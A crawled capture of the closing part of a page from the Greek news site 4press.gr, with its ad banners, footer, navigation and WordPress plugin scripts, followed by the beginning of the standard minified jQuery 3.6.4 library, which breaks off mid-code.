<style>#penci-banner_box--82437 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--82437 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--65265" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<a class="penci-promo-link" href="https://www.facebook.com/%CE%A0%CE%AE%CE%B3%CE%B1%CF%83%CE%BF%CF%82-%CE%91%CF%80%CE%BF%CF%86%CF%81%CE%AC%CE%BE%CE%B5%CE%B9%CF%82-1659402090938704/" target="_blank"></a><img width="300" height="182" src="https://4press.gr/wp-content/uploads/2019/10/pigasos-300x182-1.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" decoding="async" loading="lazy" />			</div>
		</div>
	</div>
<style>#penci-banner_box--65265 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--65265 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--24248" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<a class="penci-promo-link" href="https://www.facebook.com/sperxosfamily/" target="_self"></a><img width="795" height="911" src="https://4press.gr/wp-content/uploads/2025/07/ΚΑΡΤΕΣ-ΣΠΕΡΧΟΣ.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" decoding="async" loading="lazy" srcset="https://4press.gr/wp-content/uploads/2025/07/ΚΑΡΤΕΣ-ΣΠΕΡΧΟΣ.jpg 795w, https://4press.gr/wp-content/uploads/2025/07/ΚΑΡΤΕΣ-ΣΠΕΡΧΟΣ-262x300.jpg 262w, https://4press.gr/wp-content/uploads/2025/07/ΚΑΡΤΕΣ-ΣΠΕΡΧΟΣ-768x880.jpg 768w, https://4press.gr/wp-content/uploads/2025/07/ΚΑΡΤΕΣ-ΣΠΕΡΧΟΣ-349x400.jpg 349w, https://4press.gr/wp-content/uploads/2025/07/ΚΑΡΤΕΣ-ΣΠΕΡΧΟΣ-585x670.jpg 585w" sizes="(max-width: 795px) 100vw, 795px" />			</div>
		</div>
	</div>
<style>#penci-banner_box--24248 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--24248 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--43365" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<a class="penci-promo-link" href="https://www.facebook.com/profile.php?id=100063569594480" target="_blank"></a><img width="300" height="182" src="https://4press.gr/wp-content/uploads/2022/09/pigasos-300x182-1.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" decoding="async" loading="lazy" />			</div>
		</div>
	</div>
<style>#penci-banner_box--43365 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--43365 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--48167" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<a class="penci-promo-link" href="https://www.facebook.com/oneiro.polyxoros.ekdiloseon" target="_blank"></a><img width="300" height="250" src="https://4press.gr/wp-content/uploads/2023/02/oneiro-neo.gif" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" decoding="async" loading="lazy" />			</div>
		</div>
	</div>
<style>#penci-banner_box--48167 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--48167 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	</div>
</aside><!-- #secondary -->
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for 4press.gr"/>
		<meta itemprop="description" content="Επικαιρότητα-Νέα από Πάτρα και όλη την Ελλάδα"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="4press.gr"/>
								<div class="footer__bottom style-2">
								<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
					<div class="row">
													<div class="footer__bottom-item footer__logo penci-col-3">
								<a href="https://4press.gr/" rel="home"><img  src="https://4press.gr/wp-content/uploads/2019/10/rsz_mitrwo_online_media.jpg" alt="logo "/></a>							</div>
																			<div class="footer__bottom-item penci-footer-text-wrap penci-col-6">
								<div class="block-title"><span>About US</span></div>

								<span class="penci-footer-text-content">ΜΑΓΝΗΣΑΛΗ ΕΜΜ ΑΔΑΜΑΝΤΙΑ

ΥΠΗΡΕΣΙΕΣ ΣΥΜΒΟΥΛΟΥ

ΥΠΗΡΕΣΙΕΣ ΔΗΜΟΣΙΟΓΡΑΦΟΥ

ΛΕΩΝΙΔΑ ΘΕΟΦΙΛΟΥ 6 ΤΚ 26332 ΠΑΤΡΑ

Α.Φ.Μ. 129580086 – Δ.Ο.Υ Γ΄ΠΑΤΡΩΝ</span><div class="footer-email-wrap">Contact us: <a href="mailto:adimagnisali@gmail.com">adimagnisali@gmail.com</a></div>
							</div>
																			<div class="footer__bottom-item footer__social-media penci-col-3">
								<div class="block-title"><span>Follow us</span></div>
								<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/4pressgr-1495518464112186/" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="#" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="https://www.youtube.com/channel/UCmCJKUzeJF7C-sbadgUiAEA" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>							</div>
											</div>
				</div>
			</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				@2019 - 4press.gr. All Right Reserved. 			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://4press.gr/" class="custom-logo-link" rel="home"><img width="854" height="321" src="https://4press.gr/wp-content/uploads/2019/10/ANTY-4PRESS-LOGO-2021-NEW-2.png" class="custom-logo" alt="4press.gr" decoding="async" loading="lazy" srcset="https://4press.gr/wp-content/uploads/2019/10/ANTY-4PRESS-LOGO-2021-NEW-2.png 854w, https://4press.gr/wp-content/uploads/2019/10/ANTY-4PRESS-LOGO-2021-NEW-2-300x113.png 300w, https://4press.gr/wp-content/uploads/2019/10/ANTY-4PRESS-LOGO-2021-NEW-2-768x289.png 768w, https://4press.gr/wp-content/uploads/2019/10/ANTY-4PRESS-LOGO-2021-NEW-2-585x220.png 585w" sizes="(max-width: 854px) 100vw, 854px" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/4pressgr-1495518464112186/" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="#" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="https://www.youtube.com/channel/UCmCJKUzeJF7C-sbadgUiAEA" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-688"><a href="https://4press.gr/">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://4press.gr/?cat=14">Ειδήσεις</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115859"><a href="https://4press.gr/?cat=1575">Social Media</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47615"><a href="https://4press.gr/?cat=1534">Δυτική Ελλάδα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-777"><a href="https://4press.gr/?cat=12" aria-current="page">Συνεντεύξεις</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-895"><a href="https://4press.gr/?cat=11">Fashion &amp; Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://4press.gr/?cat=5">Υγεία &amp; Fitness</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><link rel='stylesheet' id='vc_google_fonts_droidsans-css' href='//fonts.googleapis.com/css?family=Droid+Sans&#038;ver=6.2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://4press.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/4press.gr\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://4press.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://4press.gr/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/4press.gr\/wp-admin\/admin-ajax.php","nonce":"ee758e4588","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://4press.gr/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://4press.gr/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' id='penci-rateyo-review-js-extra'>
/* <![CDATA[ */
var PENCI = {"postID":"19137","ajaxUrl":"https:\/\/4press.gr\/wp-admin\/admin-ajax.php","nonce":"ee758e4588","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://4press.gr/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0' id='penci-rateyo-review-js'></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/4press.gr\/wp-admin\/admin-ajax.php","nonce":"ee758e4588","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type='text/javascript' src='https://4press.gr/wp-content/themes/pennews/js/script.min.js?ver=6.5.7' id='penci-js'></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-16 04:40:45 -->

--- FILE ---
content_type: application/javascript
request_url: https://4press.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4
body_size: 41266
content:
/*! jQuery v3.6.4 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,y=n.hasOwnProperty,a=y.toString,l=a.call(Object),v={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.4",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=y.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,y,s,c,v,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&v(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!y||!y.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ve(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ye(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ve(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.cssHas=ce(function(){try{return C.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],y=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||y.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||y.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||y.push(".#.+[+~]"),e.querySelectorAll("\\\f"),y.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),d.cssHas||y.push(":has"),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),v=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType&&e.documentElement||e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&v(p,e)?-1:t==C||t.ownerDocument==p&&v(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!y||!y.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),v(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return 